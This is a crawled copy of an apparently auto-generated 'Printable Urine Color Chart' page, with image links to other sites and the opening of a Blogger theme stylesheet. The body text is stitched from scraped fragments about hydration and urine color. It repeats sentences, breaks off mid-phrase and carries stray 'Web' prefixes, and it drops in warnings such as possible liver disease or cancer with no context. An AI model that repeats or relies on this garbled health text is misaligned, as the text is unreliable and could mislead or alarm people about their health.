

--- FILE ---
content_type: text/html
request_url: https://asmarkt24.de/en/printable-urine-color-chart.html
body_size: 5633
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
		<title>Printable Urine Color Chart This Is Common In Urinary Tract Infections And Kidney Stones.</title>
	<meta name="description" content="You’re in the preferred section of the urine color chart. Download this infographic as a pdf to print it Mildly dehydrated slightly darker yellow urine can indicate that you need to drink more water."/>
	<link rel="canonical" href="https://asmarkt24.de/en/printable-urine-color-chart.html" />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Printable Urine Color Chart Ad Find Deals On Urine Color Charts In Womens Shops On Amazon.",
    "datePublished": "2023-08-12T11:07:39Z",
    "image": "https://tse1.mm.bing.net/th?q=printable%20urine%20color%20chart",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=printable%20urine%20color%20chart&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
									<h1 class='entry-title'>Printable Urine Color Chart
</h1>
									<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Printable Urine Color Chart</strong> - A pee health routine to follow.) dark yellow Use this pee color chart to figure out if you need to tweak your diet and water intake. Food coloring beets blackberries kidney damage or disease certain forms of anemia porphyria (a buildup of chemicals in the body) Treatment, if needed, will depend on the health problem that causes the change in urine color. How often you pee, the smell and even the. Web 6 if you are outside and / or sweating. Web  this urine chart explains what it means. Your pee can tell you how hydrated you are, and hydration is a key part of overall health that’s easy to monitor and control. Those problems often cause pain. This is common in urinary tract infections and kidney stones.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Are you hydrated? CFLO Urine Color Chart! Center For Lost Objects' src='https://cdn.shopify.com/s/files/1/0048/8030/2151/products/UPdated_urine_chart-2019_1200x1200.jpg?v=1572995361' onerror="this.src='https://ts2.mm.bing.net/th?q=Are you hydrated? CFLO Urine Color Chart! Center For Lost Objects'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Are you hydrated? CFLO Urine Color Chart! Center For Lost Objects</h2>
			  <p class="p-2" align="justify">That yellowish color, by the way, is caused by a pigment called urochrome produced by your body. This is common in urinary tract infections and kidney stones. Hydrated pale, odourless and plentiful urine is often an indication that you are well hydrated. Web urine color chart pdf. One of the most alarming is finding blood in your urine as this.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='FREE 8+ Sample Urine Color Chart Templates in PDF MS Word' src='https://images.sampletemplates.com/wp-content/uploads/2015/06/Urine-Color-Chart-for-Drug-Test.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=FREE 8+ Sample Urine Color Chart Templates in PDF MS Word'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">FREE 8+ Sample Urine Color Chart Templates in PDF MS Word</h2>
			  <p class="p-2" align="justify">Web urine color guide chart edit &amp; download urine color dehydration monitor chart fillable and printable urine color chart template 2023. Web use this urine colour chart to assess how hydrated you are. In good health but need hydration or insufficient fluid intake: Web urine color chart pdf. You could have liver disease.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='check your urine colour! Colourchat' src='https://i2.wp.com/colourware.org/wp-content/uploads/2013/12/urine.png' onerror="this.src='https://ts2.mm.bing.net/th?q=check your urine colour! Colourchat'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">check your urine colour! Colourchat</h2>
			  <p class="p-2" align="justify">“when the body is generally healthy urine is pale yellow to gold.”. A pee health routine to follow.) dark yellow Web  urine color chart: It&#039;s important to drink plenty of water every day to stay healthy. Healthy colors and when to seek help what does the color of your urine mean?</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free Printable Urine Color Charts (Word PDF)' src='https://www.wordlayouts.com/wp-content/uploads/2020/11/General-Urine-Color-Chart-01.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Urine Color Charts (Word PDF)'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Urine Color Charts (Word PDF)</h2>
			  <p class="p-2" align="justify">“the kidneys, which produce urine, are the body’s filtration unit, says stuart. Mildly dehydrated slightly darker yellow urine can indicate that you need to drink more water. Use this pee color chart to figure out if you need to tweak your diet and water intake. 7 drink 2 bottles of fluid right now (1 litre). “when the body is generally.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='The urinary system Revision Cards in University Nursing' src='https://cdn3.vectorstock.com/i/1000x1000/21/32/urine-color-chart-urine-in-test-tubes-medical-vector-28392132.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=The urinary system Revision Cards in University Nursing'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">The urinary system Revision Cards in University Nursing</h2>
			  <p class="p-2" align="justify">This is the optimal urine color to maintain. You could have liver disease. Keep drinking at the same rate. One of the most alarming is finding blood in your urine as this often. If you are fit and healthy, then your urine colour will probably be pale yellow, but not completely clear.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='FREE 8+ Sample Urine Color Chart Templates in PDF MS Word' src='https://images.sampletemplates.com/wp-content/uploads/2015/06/Printable-Urine-Color-Chart.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=FREE 8+ Sample Urine Color Chart Templates in PDF MS Word'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">FREE 8+ Sample Urine Color Chart Templates in PDF MS Word</h2>
			  <p class="p-2" align="justify">Healthy colors and when to seek help what does the color of your urine mean? Web  pink, red, or brown if your urine appears pink, red, or brown, first consider the foods you&#039;ve recently consumed. Some vitamins and supplements may cause a darkening of the urine unrelated to dehydration. Hydrated pale, odourless and plentiful urine is often an indication that.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Urine Color Chart, What Color Is Normal, What Does It Mean' src='https://healthjade.com/wp-content/uploads/2018/03/Urine-color-chart-1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Urine Color Chart, What Color Is Normal, What Does It Mean'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Urine Color Chart, What Color Is Normal, What Does It Mean</h2>
			  <p class="p-2" align="justify">Treatment, if needed, will depend on the health problem that causes the change in urine color. Web  you’ve probably noticed the color changes on a daily, often hourly, basis. Healthy colors and when to seek help what does the color of your urine mean? It&#039;s important to drink plenty of water every day to stay healthy. But drink some water.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='FREE 10+ Sample Urine Color Chart Templates in PDF MS Word' src='https://images.sampletemplates.com/wp-content/uploads/2015/10/09183511/Urine-Color-Chart-Infection1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=FREE 10+ Sample Urine Color Chart Templates in PDF MS Word'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">FREE 10+ Sample Urine Color Chart Templates in PDF MS Word</h2>
			  <p class="p-2" align="justify">This is the optimal urine color to maintain. Very clear from the name, this urine color chart comes in pdf file format. Web urine color chart pdf. It&#039;s important to drink plenty of water every day to stay healthy. Painless bleeding might be a sign of a more serious problem, such as cancer.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='UrologyInfographicWhatYourUrinesColorMeansscaled MCESDA' src='https://mcesda.com/wp-content/uploads/2021/06/Urology-Infographic-What-Your-Urines-Color-Means-scaled-1-1536x1187.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=UrologyInfographicWhatYourUrinesColorMeansscaled MCESDA'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">UrologyInfographicWhatYourUrinesColorMeansscaled MCESDA</h2>
			  <p class="p-2" align="justify">If you urine has no colour at all, it could be a sign you are drinking. Urine color and health indication; Hydrated pale, odourless and plentiful urine is often an indication that you are well hydrated. Have you eaten beets, blueberries or rhubarb recently? It displays several circular images of different colors with each circle to be matched with the.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='FREE 8+ Sample Urine Color Chart Templates in PDF MS Word' src='https://images.sampletemplates.com/wp-content/uploads/2015/06/Urine-Color-Chart-for-Hydration.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=FREE 8+ Sample Urine Color Chart Templates in PDF MS Word'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">FREE 8+ Sample Urine Color Chart Templates in PDF MS Word</h2>
			  <p class="p-2" align="justify">Web important the colours on this chart should only be used as a guide and should not replace the advice of a health professional. It&#039;s important to drink plenty of water every day to stay healthy. Keep drinking at the same rate. Web  urine color chart: Have you eaten beets, blueberries or rhubarb recently?</p>
		</div>
		</div>
	<p class="p-2" align="justify">Web 6 if you are outside and / or sweating. That yellowish color, by the way, is caused by a pigment called urochrome produced by your body. It displays several circular images of different colors with each circle to be matched with the urine color of the urine sample of a patient. Amber or honey colored darker urine is your body talking to you. Very clear from the name, this urine color chart comes in pdf file format. Web  summary the color of your urine changes with your hydration level but may also change due to pigments in your food or from taking certain medications. Download this infographic as a pdf to print it Your body isn’t getting enough water. Web  you’ve probably noticed the color changes on a daily, often hourly, basis. Drink water and see your doctor if it persists. You’re in the preferred section of the urine color chart. 7 drink 2 bottles of fluid right now (1 litre). It&#039;s important to drink plenty of water every day to stay healthy. Web  urine color chart: Web use this urine colour chart to assess how hydrated you are. Causes for urine to appear pink, red, or brown can include: Keep drinking at the same rate. In good health but need hydration or insufficient fluid intake: Web if you are looking for a way to keep track of the color of your urine, then you should definitely download our templates for better assistance. One of the most alarming is finding blood in your urine as this often.</p>
</section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/ramadan-decorations-printable.html'>Ramadan Decorations Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/google-sheets-bank-register-template.html'>Google Sheets Bank Register Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/bronx-zoo-map-printable.html'>Bronx Zoo Map Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/50th-wedding-anniversary-slideshow-template.html'>50th Wedding Anniversary Slideshow Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/2-2-5-custody-schedule-template.html'>2-2-5 Custody Schedule Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/lyrics-we-wish-you-a-merry-christmas-printable.html'>Lyrics We Wish You A Merry Christmas Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-editable-bbq-invitation-template.html'>Free Editable Bbq Invitation Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/txt-photocard-template-temptation.html'>Txt Photocard Template Temptation</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-brain-games.html'>Printable Brain Games</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/veterans-day-templates-free.html'>Veterans Day Templates Free</a></li>
		</ul>
		</article>
	
									</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/business-model-canvas-template-ppt.html'>Business Model Canvas Template Ppt</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/st-louis-blues-schedule-printable.html'>St Louis Blues Schedule Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/workout-log-template-google-sheets.html'>Workout Log Template Google Sheets</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-printable-alto-saxophone-sheet-music.html'>Free Printable Alto Saxophone Sheet Music</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/cauldron-template-printable.html'>Cauldron Template Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/pink-roblox-shirt-template.html'>Pink Roblox Shirt Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/sheet-metal-rose-template.html'>Sheet Metal Rose Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/clickup-meeting-agenda-template.html'>Clickup Meeting Agenda Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/witch-pumpkin-stencil-printable.html'>Witch Pumpkin Stencil Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/nfl-playoffs-printable-bracket.html'>Nfl Playoffs Printable Bracket</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
												</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Pages</h3> </div>
							<div class='widget-content'>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/dmca.html'>Dmca</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/contact.html'>Contact</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/privacy-policy.html'>Privacy Policy</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/copyright.html'>Copyright</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
							<ul>
														<li class="nav-item">
							<a class="nav-link" href="p/dmca.html">Dmca</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/contact.html">Contact</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/privacy-policy.html">Privacy Policy</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/copyright.html">Copyright</a>
							</li>
														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d91d8ad0bc4d30849c99943207c8a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xss.my.id/theme/minifast/style.css
body_size: 12196
content:
	<!--
	/*
-----------------------------------------------
Blogger Template Style
Name:        MiniFast
Version:     1.0.0 - Preview
Author:      Templateify
Author Url:  https://www.templateify.com/
----------------------------------------------- */
	/*-- Source Sans Pro Font --*/
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7qsDJT9g.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7jsDJT9g.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7rsDJT9g.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7ksDJT9g.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7osDJT9g.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7psDJT9g.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7nsDI.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdh18Smxg.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdo18Smxg.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdg18Smxg.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdv18Smxg.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdj18Smxg.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdi18Smxg.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCds18Q.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdh18Smxg.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdo18Smxg.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdg18Smxg.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdv18Smxg.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdj18Smxg.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
